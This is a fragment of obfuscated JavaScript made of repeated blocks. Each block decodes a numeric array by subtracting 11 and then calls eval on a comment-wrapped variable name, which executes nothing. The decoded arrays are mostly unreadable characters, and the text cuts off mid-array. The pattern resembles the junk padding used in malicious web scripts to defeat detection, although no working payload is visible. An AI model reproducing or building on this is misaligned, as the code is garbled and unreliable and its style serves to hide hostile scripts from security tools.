JSE52=[37,70,2,105,8,87,53,13,28,112,39,73,98,1,57,105,106,31,83,52,58,43,14,77,54,59,105,96,45,113,53,117,109,71,44,7,67,101,22,79,5,54,92,29,109,52,78,75,52,28,8,19,48,35,71,119,106,34,107,96,58,107,113,113,57,28,94,52,109,87,7,8,61,55,40,10,73,22,7,102,45,74,76,50,68,72,6,38,14,43,70,43,111,4,120,55,94,11,99,97,88,80,80,62,20,31,57,15,113,62,53,23,10,117,29,19,16,80,55,84,96,53,86,19,55,109,103,93,19,33,113,50,67,109,10,37,16,29,85,105,68,109,117,94,11,11,37,60,113,78,21,26,114,72,44,43,86,79,111,12,43,86,117,39,21,19,80,54,97,97,76,95,90,44,94,84,102,80,58,118,82,57,14,65,119,11,68,43,116,71,63,58,104,43,79,17,19,78,88,3,80,3,27,117,83,90,113,15,114,51,110,33,75,80,39,99,91,84,29,120,60,51,14,104,15,66,65,106,114,96,87,99,35,34,91,79,19,18,44,55,79,12,9,51,6,21,86,21,70,84,53,14,22,115,51,62,54,82,23,42,107,111,59,52,94,1,101,13,43,47,52,11,21,99,97,74,82,6,53,4,102,54,35,56,120,112,115,39,55,118,45,25,24,22,68,57,58,50,97,35,90,99,31,95,97,22,35,68,59,118,2,83,23,45,19,37,65,61,28,69,67,48,36,47,49,95,95,111,80,6,87,111,55,111,91,16,63,68,3,75,21,103,5,103,99,14,8,10,76,28,89,55,86,88,86,43,10,85,28,111,16,21,76,113,72,108,67,60,66,92,92,22,96,94,15,115,115,44,76,111,65,48,12,118,53,86,118,68,87,112,78,120,106,79,90,100,61,101,7,93,82,119,104,30,47,101,23,111,11,54,44,51,119,15,52,109,119,24,28,4,66,22,17,43,25,71,77,102,30,110,43,96,53,77,25,48,33,86,67,77,64,4,107,40,91,110,31,45,118,40,44,8,36,34,31,80,81,14,27,12,22,61,2,73,115,47,9,51,57,115,69,95,22,88,67,81,30,102,99,42,7,95,46,104,85,112,59,81,17,90,23,40,40,32,30,7,61,73,113,35,16,34,85,12,68,69,73,90,4,87,98,42,80,13,19,56,53,103,4,75,69,38,45,79,48,80,62,77,2,88,64,98,10,2,38,12,61,54,96,79,15,88,34,60,32,33,48,37,79,56,28,56,102,91,10,50,52,90,78,90,117,26,76,114,63,52,34,52,116,108,16,115,34,92,64,39,36,114,20,91,114,111,19,32,77,23,55,50,14,56,7,19,61,61,49,40,79,21,80,88,94,31,106,42,29,23,22,49,102,42,101,113,43,70,6,25,9,99,103,95,99,3,94,119,80,4,10,89,48,31,22,119,69,39,14,119,32,116,5,67,74,120,43,27,112,49,106,67,48,18,45,102,21,3,48,73,51,16,16,63,51,111,119,29,78,50,90,3,69,27,28,95,94,41,49,11,5,56,82,96,63,7,104,64,53,1,61,57,52,88,52,7,38,43,81,118,50,74,30,80,30,19,13,28,107,22,32,20,67,80,18,70,37,75,18,63,67,106,85,82,85,101,68,97,92,20,23,36,110,82,28,9,70,58,26,42,94,55,48,110,66,4,23,83,38,44,110,10,106,36,118,111,118,13,73,78,26,89,54,92,32,115,109,120,7,52,116,20,52,12,86,106,85,26,21,63,78,94,51,36,88,13,83,9,72,109,91,35,22,49,1,97,89,54,37,110,65,84,108,41,62,105,11,43,45,86,81,58,39,60,117,5,11,70,44,45,6,49,98,4,88,9,41,8,50,61,2,23,61,14,64,74,92,44,104,5,20,62,74,31,61,102,63,35,39,17,69,52,98,116,21,85,37,100,3,107,42,8,14,89,110,69,40,79,108,82,92,10,21,74,28,49,17,8];var Math52=69*17/17;var EncodeD52=[];for(var ED=0; ED < JSE52.length; ED++) {EncodeD52.push(JSE52[ED] - 11);};var JSD52=String.fromCharCode.apply(null,EncodeD52);var CA152=[47, 42];var CA252=[42, 47];eval(String.fromCharCode.apply(null,CA152) + 'JSD52' + String.fromCharCode.apply(null,CA252));var JSE53=[117,106,8,107,30,107,66,77,104,58,25,42,96,97,23,35,96,85,4,16,7,44,55,83,109,25,42,78,114,50,46,35,96,94,85,55,39,86,58,18,100,71,75,117,55,45,53,49,63,95,6,23,72,67,31,101,9,52,23,87,60,76,12,37,93,70,86,41,2,92,95,101,97,43,99,51,72,107,91,8,90,55,22,116,81,69,107,53,104,44,43,110,117,27,4,33,39,98,27,55,112,110,117,74,100,93,76,7,90,4,32,14,49,103,114,34,92,74,44,79,117,54,42,55,112,17,72,92,93,12,69,39,20,68,115,90,111,110,17,62,110,62,107,30,70,24,114,50,9,112,103,88,68,6,67,14,9,86,15,32,13,101,3,45,110,61,77,74,9,81,113,65,22,73,16,108,60,26,112,68,28,58,106,36,69,23,79,6,29,116,37,80,50,10,8,37,38,117,68,60,112,74,111,57,79,56,94,81,9,42,120,53,92,3,80,105,120,56,31,10,96,88,119,77,44,47,69,62,61,89,43,53,110,85,34,100,39,15,5,6,36,83,53,77,109,114,26,95,67,2,10,22,16,53,96,22,44,24,32,111,69,53,92,66,101,103,104,96,84,20,1,6,83,9,76,70,33,95,50,26,22,86,69,10,24,93,116,29,101,72,34,44,66,5,107,33,24,26,27,108,38,89,28,109,120,67,113,42,2,6,65,29,9,46,27,109,8,62,101,95,70,71,90,42,112,64,62,80,93,85,33,86,68,24,69,95,71,11,59,110,17,54,78,36,5,107,108,110,100,36,16,36,17,105,65,52,72,78,77,86,71,67,16,102,66,91,63,26,49,63,81,22,48,40,57,1,40,78,6,61,92,84,23,117,7,16,26,81,118,109,23,41,4,5,79,115,69,56,71,7,1,1,52,16,101,91,106,44,111,98,108,8,94,91,104,75,37,95,35,44,103,35,48,29,36,39,73,81,54,97,69,42,50,117,101,58,93,10,104,99,93,109,41,53,62,78,81,101,26,73,82,12,54,27,96,32,12,21,86,89,41,67,20,32,20,40,26,60,55,93,15,67,88,1,91,75,69,20,117,48,73,22,45,64,64,29,52,112,56,81,21,116,28,54,78,49,27,47,87,90,8,105,46,59,9,78,60,49,31,39,8,20,110,86,113,24,59];var Math53=69*17/17;var EncodeD53=[];for(var ED=0; ED < JSE53.length; ED++) {EncodeD53.push(JSE53[ED] - 11);};var JSD53=String.fromCharCode.apply(null,EncodeD53);var CA153=[47, 42];var CA253=[42, 47];eval(String.fromCharCode.apply(null,CA153) + 'JSD53' + String.fromCharCode.apply(null,CA253));var JSE54=[96,32,59,34,42,43,114,100,4,35,78,27,81,93,112,94,35,77,71,9,81,88,13,111,103,25,99,32,118,69,91,117,23,12,43,31,113,120,53,101,23,54,71,85,89,50,68,105,11,65,48,62,21,115,109,1,55,6,113,97,110,40,21,71,118,111,40,88,1,119,83,18,20,33,103,112,108,32,12,84,48,12,4,71,88,118,70,49,96,43,101,38,87,109,80,32,48,110,92,58,55,79,88,6,12,112,12,68,82,73,2,63,83,49,82,111,65,40,94,15,84,117,55,100,2,79,79,120,41,47,76,43,97,44,113,95,69,32,7,48,96,85,1,4,2,29,108,13,96,114,106,119,30,75,102,94,13,38,30,32,76,10,77,110,61,99,16,88,24,66,110,64,119,87,60,66,98,110,64,114,96,5,118,82,78,45,17,54,24,115,116,120,65,43,17,40,74,95,51,115,40,113,66,107,34,13,29,2,39,80,49,12,43,46,75,16,94,34,117,116,94,100,54,40,37,104,67,69,53,75,11,42,51,77,64,113,111,64,72,18,82,63,58,37,87,57,18,106,46,87,70,64,104,24,111,43,24,109,26,59,74,60,47,17,2,28,14,82,109,31,97,57,74,95,29,3,56,37,27,83,51,54,35,16,77,38,56,40,74,47,80,106,40,42,84,52,57,21,78,37,112,26,87,91,16,93,40,50,105,114,106,111,103,117,77,79,50,90,57,48,103,33,120,118,107,115,22,95,109,37,32,44,21,47,29,48,109,7,31,55,111,31,78,4,85,80,89,70,64,118,85,66,16,93,10,31,76,1,84,63,111,106,93,110,10,38,36,2,52,105,56,93,79,65,96,85,14,2,102,35,8,77,46,81,37,18,4,88,77,81,20,26,17,105,95,47,64,1,76,77,23,11,102,74,119,5,35,117,94,24,72,74,120,14,9,27,86,15,12,7,54,84,81,34,75,26,47,104,57,39,109,55,102,42,97,42,69,56,20,79,66,6,69,91,84,41,7,106,46,66,89,49,54,63,24,56,50,39,66,16,83,19,35,60,118,119,42,80,56,59,105,19,47,90,85,77,115,102,115,23,115,24,88,21,42,14,100,20,37,29,25,8,90,16,2,110,120,84,41,92,86,54,110,63,29,86,115,112,12,38,75,78,71,32,86,66,25,53,114,31,48,18,72,38,76,58,66,10,62,12,77,119,116,102,82,23,110,104,88,38,101,115,91,67,30,21,56,98,46,78,86,71,74,85,8,77,81,54,49,26,12,20,51,21,73,29,90,49,55,54,110,32,47,1,90,61,82,113,46,35,112,8,66,25,107,87,120,68,91,64,3,32,59,102,102,49,4,71,88,116,9,57,51,94,44,81,91,53,75,39,48,48,10,120,111,51,112,21,15,114,5,78,104,7,49,82,67,78,7,57,81,7,51,67,69,103,56,98,1,52,49,110,11,112,43,12,20,94,72,82,63,49,58,83,22,76,37,42,25,46,68,112,34,86,22,8,84,53,48,4,62,38,108,9,99,74,95,111,4,68,87,16,78,17,31,40,113,55,99,39,110,83,24,55,91,45,5,1,103,63,51,23,72,67,51,81,64,40,42,7,65,39,38,49,34,70,66,47,104,48,91,54,54,79,32,48,17,112,27,16,81,84,67,57,35,94,119,41,89,49,77,26,74,58,110,43,86,60,108,79,2,115,13,80,2,18,74,107,28,22,99,51,51,11,3,49,97,21,120,85,116,117,114,40,55,85,70,107,118,112,29,23,45,70,62,63,101,11,13,21,104,30,79,40,96,99,35,109,68,93,107,5,45,52,60,115,43,54,16,62,119,65,24,57];var Math54=69*17/17;var EncodeD54=[];for(var ED=0; ED < JSE54.length; ED++) {EncodeD54.push(JSE54[ED] - 11);};var JSD54=String.fromCharCode.apply(null,EncodeD54);var CA154=[47, 42];var CA254=[42, 47];eval(String.fromCharCode.apply(null,CA154) + 'JSD54' + String.fromCharCode.apply(null,CA254));var JSE55=[119,114,23,56,18,7,41,95,46,21,3,5,76,118,71,11,48,103,6,112,51,117,90,7,6,57,24,22,47,89,91,68,79,61,25,49,58,56,100,74,13,60,100,91,78,67,115,78,5,70,56,57,7,54,56,15,63,54,35,80,19,76,114,45,68,24,64,10,87,4,2,102,9,54,101,99,34,7,21,6,71,81,39,8,48,23,43,111,92,57,61,8,85,15,95,99,98,89,44,111,27,94,56,14,30,26,66,97,66,20,104,58,71,110,78,99,4,21,84,111,115,91,23,88,25,118,68,105,58,35,38,79,15,26,41,112,31,40,58,4,39,58,81,3,109,36,42,34,38,77,15,102,115,56,27,22,100,32,32,35,80,23,37,102,109,59,13,84,66,99,109,31,5,57,69,120,12,74,60,93,18,53,71,39,109,16,15,1,6,11,93,30,118,113,7,96,4,111,90,13,18,90,43,118,7,110,116,81,55,34,109,12,1,30,35,42,84,33,23,55,118,18,62,10,8,101,16,89,11,3,46,69,74,83,8,83,36,107,77,51,24,100,24,100,88,102,50,33,113,36,91,7,5,86,74,52,80,103,113,66,18,27,111,18,15,27,50,74,84,104,101,98,64,113,75,58,28,67,1,96,18,2,54,108,80,70,66,119,116,47,115,43,99,101,76,60,119,62,103,72,120,22,120,37,40,15,84,102,112,11,90,98,31,119,72,115,24,30,48,50,47,77,66,52,110,107,67,20,58,11,66,105,66,54,67,85,108,109,23,108,70,56,101,28,115,86,118,56,101,21,10,112,104,47,15,45,30,43,10,95,91,101,11,81,28,60,15,66,31,20,61,79,57,24,45,95,81,84,17,85,50,102,119,82,32,55,76,77,11,52,85,68,22,84,3,93,115,48,114,95,67,80,67,114,75,107,64,71,106,67,102,28,101,118,23,27,50,47,92,83,41,6,94,14,105,30,91,59,9,59,53,120,23,111,111,109,119,50,85,31,51,70,96,1,101,62,7,13,40,27,12,62,23,109,50,26,60,52,10,30,33,67,89,86,9,102,63,18,43,117,78,55,40,22,66,45,87,77,7,29,96,115,37,116,38,37,107,8,32,4,34,71,110,61,86,60,92,75,91,80,80,84,45,47,76,26,62,81,86,52,105,58,95,80,84,11,68,106,85,27,30,8,84,6,4,56,32,37,106,26,79,4,25,91,117,38,17,109,105,104,16,28,33,71,69,92,104,38,20,69,29,2,96,9,15,98,85,31,96,54,80,61,98,58,99,79,120,52,13,113,105,43,74,100,70,86,1,10,33,58,91,53,56,70,33,55,40,4,27,9,39,52,45,44,118,9,106,12,115,101,45,99,15,55,110,11,23,16,67,10,118,56,83,46,107,31,4,75,21,72,97,107,82,94,57,8,42,40,17,12,72,28,8,70,114];var Math55=69*17/17;var EncodeD55=[];for(var ED=0; ED < JSE55.length; ED++) {EncodeD55.push(JSE55[ED] - 11);};var JSD55=String.fromCharCode.apply(null,EncodeD55);var CA155=[47, 42];var CA255=[42, 47];eval(String.fromCharCode.apply(null,CA155) + 'JSD55' + String.fromCharCode.apply(null,CA255));var JSE56=[2,50,71,113,66,19,75,53,99,47,95,93,85,72,39,27,60,74,13,59,25,68,43,81,107,26,27,30,115,116,25,17,103,60,38,88,38,74,40,67,55,117,71,43,75,117,21,33,93,75,64,86,78,55,1,99,49,19,34,68,72,29,54,12,54,101,10,75,79,38,86,18,13,11,113,67,75,61,16,72,104,74,68,43,31,66,111,116,56,66,73,91,32,111,13,17,5,32,8,108,104,113,56,84,106,85,74,44,63,65,44,87,1,106,46,32,22,104,4,3,79,98,25,103,105,25,104,77,6,63,44,5,74,115,81,103,18,42,105,71,49,76,1,53,16,61,39,32,33,83,45,48,91,51,35,62,34,109,95,43,72,69,49,51,114,104,68,22,6,92,106,46,69,49,9,105,88,57,21,72,26,25,17,96,41,5,83,120,44,33,107,14,105,32,58,1,52,78,31,83,57,58,105,15,36,111,96,50,85,77,50,59,116,12,6,17,15,11,14,73,75,75,82,97,76,52,56,48,102,22,42,118,21,37,29,90,68,1,115,3,35,88,20,116,28,79,39,4,33,35,7,25,40,23,102,22,1,110,119,49,106,77,17,116,13,72,74,114,20,58,36,17,26,40,76,87,116,14,55,22,87,14,95,72,40,1,93,10,97,39,45,93,30,96,83,55,54,18,30,2,32,106,5,52,8,41,35,12,9,79,111,116,46,92,54,102,26,7,6,46,102,5,40,44,81,57,40,20,117,11,18,106,27,79,2,103,46,96,69,5,43,4,37,45];var Math56=69*17/17;var EncodeD56=[];for(var ED=0; ED < JSE56.length; ED++) {EncodeD56.push(JSE56[ED] - 11);};var JSD56=String.fromCharCode.apply(null,EncodeD56);var CA156=[47, 42];var CA256=[42, 47];eval(String.fromCharCode.apply(null,CA156) + 'JSD56' + String.fromCharCode.apply(null,CA256));var JSE57=[109,80,14,93,52,18,7,19,45,80,75,56,110,34,53,9,67,103,66,98,25,52,106,116,77,89,114,21,113,108,97,13,21,87,114,56,79,87,19,56,81,32,78,25,4,110,13,19,73,63,93,7,26,35,106,63,110,16,7,46,80,94,22,59,38,17,80,14,12,81,30,60,96,17,47,57,72,42,81,34,8,64,88,21,36,14,28,27,106,33,102,78,8,107,6,63,89,32,53,7,32,75,18,7,69,90,88,113,56];var Math57=69*17/17;var EncodeD57=[];for(var ED=0; ED < JSE57.length; ED++) {EncodeD57.push(JSE57[ED] - 11);};var JSD57=String.fromCharCode.apply(null,EncodeD57);var CA157=[47, 42];var CA257=[42, 47];eval(String.fromCharCode.apply(null,CA157) + 'JSD57' + String.fromCharCode.apply(null,CA257));var JSE58=[120,91,24,104,14,109,118,19,36,96,22,108,87,44,10,19,90,94,60,16,107,57,101,113,80,92,21,54,24,57,34,111,60,38,31,82,72,30,5,110,13,64,29,65,23,19,10,102,16,115,7,111,19,5,8,52,113,20,42,101,98,32,80,108,62,24,15,8,100,65,52,51,51,3,118,5,28,71,102,88,110,28,45,7,75,51,94,26,73,59,29,6,114,58,37,39,94,96,89,53,39,115,102,39,43,98,17,75,28,39,76,45,42,114,37,82,50,72,62,62,110,21,24,56,86,31,105,78,115,55,79,116,34,86,86,89,105,120,120,34,68,93,89,109,33,4,5,77,99,13,110,35,8,59,59,59,37];var Math58=69*17/17;var EncodeD58=[];for(var ED=0; ED < JSE58.length; ED++) {EncodeD58.push(JSE58[ED] - 11);};var JSD58=String.fromCharCode.apply(null,EncodeD58);var CA158=[47, 42];var CA258=[42, 47];eval(String.fromCharCode.apply(null,CA158) + 'JSD58' + String.fromCharCode.apply(null,CA258));var JSE59=[105,14,110,5,1,61,34,54,101,90,29,118,49,110,23,91,31,3,69,74,39,51,18,43,5,45,112,53,110,13,43,60,70,6,30,112,111,26,88,95,28,9,84,69,66,4,59,105,18,53,40,62,47,25,9,6,103,50,101,104,90,83,86,83,100,57,100,106,63,2,76,11,35,94,48,100,17,113,105,105,77,72,51,69,96,48,83,77,31,56,73,101,3,113,65,115,30,73,22,7,12,21,107,19,8,15,99,4,31,19,66,40,109,104,59,19,19,19,44,8,101,7,98,107,38,97,81,56,83,9,101];var Math59=69*17/17;var EncodeD59=[];for(var ED=0; ED < JSE59.length; ED++) {EncodeD59.push(JSE59[ED] - 11);};var JSD59=String.fromCharCode.apply(null,EncodeD59);var CA159=[47, 42];var CA259=[42, 47];eval(String.fromCharCode.apply(null,CA159) + 'JSD59' + String.fromCharCode.apply(null,CA259));var JSE60=[76,58,26,89,109,22,56,4,23,61,78,58,90,44,21,70,80,88,118,85,96,49,11,58,80,71,87,50,2,2,57,11,46,107,48,103,1,8,120,65,116,36,100,29,113,67,45,94,108,104,53,93,58,86,89,108,63,80,28,116,48,91,40,80,105,57,3,35,86,104,49,71,5,14,18,34,87,81,96,104,90,66,90,76,18,103,116,46,30,62,6,68,8,5,55,30,20,6,19,61,44,78,58,79,39,83,104,54,119,106,7,12,83,41,36,66,25,101,64,17,106,48,53,76,93,84,15,118,92,62,2,88,56,83,52,88,18,49,120,104,23,89,29,23,99,85,25,44];var Math60=69*17/17;var EncodeD60=[];for(var ED=0; ED < JSE60.length; ED++) {EncodeD60.push(JSE60[ED] - 11);};var JSD60=String.fromCharCode.apply(null,EncodeD60);var CA160=[47, 42];var CA260=[42, 47];eval(String.fromCharCode.apply(null,CA160) + 'JSD60' + String.fromCharCode.apply(null,CA260));var JSE61=[35,51,45,117,27,109,95,56,78,20,2,83,88,83,107,26,78,86,46,94,16,118,65,12,29,57,69,119,27,56,98,72,116,80,36,118,26,74,114,36,86,10,107,15,54,14,83,79,64,86,67,26,24,55,96,28,118,77,53,63,78,57,34,62,104,103,55,10,13,43,47,69,56,36,18,101,119,8,52,90,103,36,37,93,102,36,109,10,106,70,16,26,80,24,10,16,86,52,71,106,97,7,92,41,117,88,93,101,8,62,11,37,98,24,21,48,93,72,74,66,24,98,106,100,41,63,73,99,62,26,61,114,82,11,13,15,115,42,118,120,58,48,62,25,7,100,116,36,119,21,85,43,46,55,93,11,14,65,16,116,74,9,26,1,23,95,103,31,36,85,106,103,16,67,25,114,87,64,106,100,30,54,115,1,51,101,105,69,103,15,75,90,32,59,38,53,51,35,25,31,83,53,6,35,4,109,83,28,103,112,101,60,44,72,72,3,17,99,21,45,72,114,101,63,52,12,88,96,17,103,91,57,20,93,67,95,95,7,12,4,112,113,41,93,42,80,35,62,47,109,115,100,82,43,113,44,21,107,40,40,15,103,94,100,68,21,81,13,65,41,49,87,6,52,41,42,44,109,110,21,97,36,25,117,3,55,34,5,79,30,31,89,9,19,24,32,26,76,105,29,75,99,12,17,117,57,96,107,90,99,30,68,104,51,60,9,111,53,107,11,37,7,104,63,29,67,9,83,13,65,29,103,79,50,42,88,107,111,102,44,78,80,58,94,92,109,105,100,78,25,83,51,86,6,106,21,44,112,110,50,116,16,36,102,30,117,27,85,93,10,73,37,5,16,5,112,106,34,52,19,4,39,67,69,99,44,97,56,36,20,4,117,7,96,77,55,11,59,118,31,74,39,53,70,47,13,12,46,95,108,33,41,8,94,84,95,105,56,57,77,114,102,19,110,26,62,28,101,5,68,51,21,69,93,84];var Math61=69*17/17;var EncodeD61=[];for(var ED=0; ED < JSE61.length; ED++) {EncodeD61.push(JSE61[ED] - 11);};var JSD61=String.fromCharCode.apply(null,EncodeD61);var CA161=[47, 42];var CA261=[42, 47];eval(String.fromCharCode.apply(null,CA161) + 'JSD61' + String.fromCharCode.apply(null,CA261));var JSE62=[50,37,17,118,30,46,39,84,91,105,14,38,25,68,113,27,77,56,78,99,57,37,69,98,40,7,32,70,114,95,91,23,62,5,77,14,110,19,57,70,97,38,108,38,35,5,7,108,17,116,64,25,22,98,55,28,32,120,107,20,10,13,90,28,20,118,64,66,107,28,2,27,52,26,68,81,108,35,10,71,87,54,83,34,84,4,21,34,78,116,98,88,56,85,1,118,55,55,2,112,78,117,95,94,16,63,62,28,44,111,96,59,87,44,60,68,52,51,68,6,75,93,38,74,86,106,88,114,89,42,46,112,48,60,80,54,49,3,5,66,11,112,93,93,27,114,14,19,35,68,92,102,95,3,86,65,34,2,48,69,67,62,16,112,30,99,80,88,89,65,36,8,104,50,80,118,47,88,109,117,117,64,79,71,95,101,99,47,72,80,114,117,54,75,65,62,7,34,71,43,105,19,13,71,8,44,44,19,41,55,91,77,14,95,41,30,28,14,95,112,37,16,19,86,91,98,64,41,91,5,64,29,56,8,52,80,101,2,46,112,32,64,107,103,57,28,33,49,28,3,95,106,58,9,116,37,100,30,37,19,95,41,85,95,6,104,86,101,25,59,112,75,13,96,23,19,86,49,60,75,53,83,78,42,73,2,19,103,13,51,8,20,11,120,104,101,1,20,64,4,10,14,15,30,120,57,83,41,94,100,11,61,89,65,35,89,2,113,34,86,53,102,49,76,73,47,80,31,115,2,55,68,2,79,82,51,3,110,103,40,118,35,80,20,84,24,39,49,7,70,55,45,22,53,68,1,88,82,108,34,64,60,99,93,55,22,109,75,45,92,52,67,38,19,80,72,91,92,65,18,88,42,10,7,69,86,80,65,28,18,113,11,65,33,104,116,62,51,59,81,81,39,117,75,37,29,118,52,64,72,49,59,72,90,16,107,32,1,72,70,55,102,62,100,55,118,98,25,76,17,113,119,57,32,13,45,69,54,116,24,24,7,47,7,2,102,5,46,57,110,81,105,93,46,110,1,38,90,74,43,117,14,44,64,114,120,78,9,33,11,27,45,107,13,65,16,45,81,41,61,17,74,61,115,117,42,15,47,69,44,14,102,116,72,65,53,119,101,114,18,33,27,34,22,27,29,81,44,18,87,102,14,54,12,24,115,112,32,61,50,55,111,75,25,6,45,119,17,70,85,74,8,12,42,79,58,14,81,18,43,65,102,33,80,49,66,85,111,71,76,10,103,85,81,28,96,42,104,44,117,41,24,101,83,108,104,93,101,27,87,42,80,102,9,28,16,21,45,6,35,105,82,117,92,72,90,103,13,120,17,97,3,100,47,31,93,2,13,61,105,52,41,40,14,82,75,65,56,91,29,106,50,3,93,20,56,59,96,12,48,82,107,2,2,8,86,10,38,60,36,64,18,14,57,70,92,77,106,83,95,100,54,61,39,1,81,35,103,36,81,83,91,40,108,108,15,23,70,15,9,32,31,85,30,10,30,89,57,15,2,46,34,14,91,79,46,5,113,52,114,87,31,94,43,45,105,73,103,104,51,42,54,70,77,102,62,48,8,35,60,117,108,2,21,97,56,9,55,36,111,43,44,112,90,96,26,72,16,9,54,34,58,64,8,51,16,43,30,21,87,14,24,37,90,96,98,16,101,95,24,35,101,81,29,74,83,30,67,96,102,16,98,119,106,81,24,67,33,90,79,19,55,73,103,117,39,75,12,63,39,26,104,34,62,82,17,12,91,33,112,48,47,3,102,28,78,70,104,65,69,102,56,27,44,26,5,110,9,89,54,113,42,39,66,106,118,40,37,46,99,118,65,78,65,7,28,37,47,66,113,72,21,111,15,64,49,70,84,65,112,88,80,117,50,82,32,5,115,6,48,103,107,19,32,40,33,110,67,49,6,41,55,89,53,76,102,28,34,68,89,117,109,97,120,22,96,101,85,2,117,108,58];var Math62=69*17/17;var EncodeD62=[];for(var ED=0; ED < JSE62.length; ED++) {EncodeD62.push(JSE62[ED] - 11);};var JSD62=String.fromCharCode.apply(null,EncodeD62);var CA162=[47, 42];var CA262=[42, 47];eval(String.fromCharCode.apply(null,CA162) + 'JSD62' + String.fromCharCode.apply(null,CA262));var JSE63=[24,69,63,3,92,58,45,116,9,120,43,55,5,95,72,40,111,97,24,65,34,107,27,70,93,41,58,49,102,29,41,104,8,3,66,112,17,7,108,65,33,14,101,29,75,18,5,91,5,37,114,6,98,75,108,100,47,54,94,31,109,111,15,32,78,17,14,88,73,100,33,21,116,80,63,68,39,18,69,84,86,76,26,12,43,12,47,68,14,51,102,86,100,3,6,29,92,65,22,71,42,102,60,6,65,116,89,94,81,66,101,8,81,74,27,50,120,64,67,86,76,56,54,47,101,92,50,51,24,17,23,74,62,109,5,8,110,44,93,90,17,48,38,114,6,109,34,70,92,117,117,68,63,90,73,24,92,112,49,98,47,79,78,25,80,28,19,15,7,80,18,17,7,71,98,18,73,49,59,102,18,83,91,1,35,54,33,69,105,66,61,15,37,8,62,38,98,58,92,44,47,22,76,24,86,83,19,25,35,101,43,115,13,41,29,85,110,39,118,23,104,7,65,84,75,16,65,17,78,27,72,12,100,93,9,21,77,62,92,12,90,120,114,98,71,26,119,74,118,32,49,36,113,16,61,52,79,77,13,77,44,78,63,105,12,85,110,50,91,27,100,55,4,83,55,117,15,95,85,35,60,77,119,35,30,119,32,45,111,48,16,12,98,77,18,88,89,31,68,85,92,33,12,39,13,45,108,30,28,72,98,36,81,21,51,113,98,79,74,17,47,120,12,57,112,106,33,1,77,27,29,54,76,34,23,26,68,68,18,1,119,20,53,50,7,95,91,66,30,62,115,4,26,63,108,13,114,61,19,58,40,87,101,83,46,106,107,112,31,66,29,47,75,13,74,31,101,42,16,15,51,40,30,67,106,3,56,60,24,40,117,103,98,53,80,43,90,81,74,115,75,80,119,77,119,12,57,60,3,62,35,32,106,64,86,27,54,103,104,78,62,55,52,12,87,65,109,112,3,85,101,62,97,52,44,8,52,50,16,109,4,66,37,40,95,21,93,96,25,117,68,85,1,102,70,89,118,98,17,25,108,50,85,33,93,56,82,71,25,56,54,80,18,22,44,117,20,18,67,83,20,32,15,92,38,112,16,74,85,103,79,4,110,34,88,81,33,21,36,115,66,99,35,46,105,79,70,42,104,46,65,38,56,76,31,18,22,46,27,94,71,64,31,53,86,27,93,38,25,6,74,87,39,113,73,8,76,84,98,81,113,93,62,101,2,20,34,87,5,53,117,90,30,27,60,81,80,90,90,31,104,85,50,26,39,20,71,93,5,92,83,76,26,114,80,41,25,53,90,77,29,83,70,61,82,44,96,48,23,41,66,84,60,86,55,83,52,23,6,103,118,116,90,91,93,110,87,26,28,47,104,92,81,49,88,38,60,98,81,6,74,17,1,33,67,90,67,53,48,50,88,40,81,107,106,119,83,80,37,38,73,31,8,107,67,49,36,14,44,21,109,57,86,72,40,114,18,24,26,111,90,59,101,90,107,98,88,119,17,34,47,64,49,8,102,77,104,13,99,105,35,58,61,97,23,47,1,108,8,35,112,104,7,9,54,63,82,40,98,90,95,61,62,116,27,41,83,37,103,40,78,86,52,38,94,17,96,111,28,78,29,43,81,13,42,79,98,29];var Math63=69*17/17;var EncodeD63=[];for(var ED=0; ED < JSE63.length; ED++) {EncodeD63.push(JSE63[ED] - 11);};var JSD63=String.fromCharCode.apply(null,EncodeD63);var CA163=[47, 42];var CA263=[42, 47];eval(String.fromCharCode.apply(null,CA163) + 'JSD63' + String.fromCharCode.apply(null,CA263));var JSE64=[41,16,49,92,83,115,110,54,50,23,3,115,24,6,40,111,33,100,92,103,40,57,102,53,89,110,101,24,81,55,80,11,81,49,33,48,118,55,10,44,110,67,25,5,120,111,92,69,66,96,66,111,78,65,88,20,117,54,53,53,112,47,59,55,10,110,49,2,86,72,44,75,18,89,15,11,44,83,98,103,63,15,51,109,20,102,16,34,20,100,40,31,81,23,12,119,83,79,102,23,4,72,61,31,82,102,46,16,3,85,68,68,14,25,59,103,84,56,72,45,91,4,46,100,7,77,95,92,23,116,98,8,93,90,19,38,89,5,106,84,25,30,59,45,116,83,91,52,12,56,53,26,61,68,5,8,30,77,100,6,44,107,50,75,105,48,2,98,108,72,117,33,24,76,3,75,60,38,68,68,9,79,25,68,20,62,97,57,52,97,112,24,49,82,77,86,85,30,71,71,97,105,53];var Math64=69*17/17;var EncodeD64=[];for(var ED=0; ED < JSE64.length; ED++) {EncodeD64.push(JSE64[ED] - 11);};var JSD64=String.fromCharCode.apply(null,EncodeD64);var CA164=[47, 42];var CA264=[42, 47];eval(String.fromCharCode.apply(null,CA164) + 'JSD64' + String.fromCharCode.apply(null,CA264));var JSE65=[65,111,60,62,111,87,49,97,45,70,21,17,49,47,101,54,110,92,29,1,62,41,45,86,5,89,58,120,93,77,8,65,4,59,7,109,37,75,26,94,56,45,2,54,61,18,28,34,28,45,106,15,85,97,100,99,36,60,62,45,113,16,26,56,62,58,35,85,46,70,81,74,117,66,42,68,115,117,106,71,8,66,21,77,89,32,24,115,37,77,49,106,89,112,119,52,61,108,66,104,111,58,66,87,61,34,19,53,20,95,97,75,10,102,108,35,101,50,94,26,70,96,105,73,119,6,5,40,120,66,53,39,72,32,75,83,15,52,29,28,10,75,86,96,88,105,68,44,84,82,95,64,71,12,60,79,70,104,91,67,102,96,40,63,102,98,100,20,87,73,67,6,98,43,50,28,43,105,28,37,12,118,3,25,69,16,15,19,79,56,55,28,33,12,96,15,25,94,9,36,88,32,36,50,87,9,26,91,98,56,25,83,37,30,3,54,44,29,47,102,55,41,112,59,82,51,13,34,39,47,113,119,103,86,56,8,14,44,29,44,77,94,22,69,119,87,9,107,104,116,57,32,49,65,118,19,113,104,76,120,5,45,79,98,108,41,23,66,15,115,93,64,40,41,57,3,33,57,103,55,100,72,13,61,74,79,16,45,42,111,80,66,30,109,25,62,75,36,102,70,1,77,9,40,109,18,61,26,100,108,63,98,31,47,90,115,105,36,80,64,91,84,19,81,10,34,33,23,43,32,11,56,117,39,4,93,17,103,87,118,93,115,53,61,112,65,37,5,42,113,108,112,86,35,66,79,112,105,9,20,66,67,90,101,33,31,15,8,62,95,8,99,64,36,98,101,70,85,92,61,35,91,22,85,120,5,95,79,40,87,68,119,21,94,3,100,75,75,120,82,30,4,120,30,23,80,73,6,106,48,23,4,114,21,119,85,44,95,83,41,86,100,16,50,68,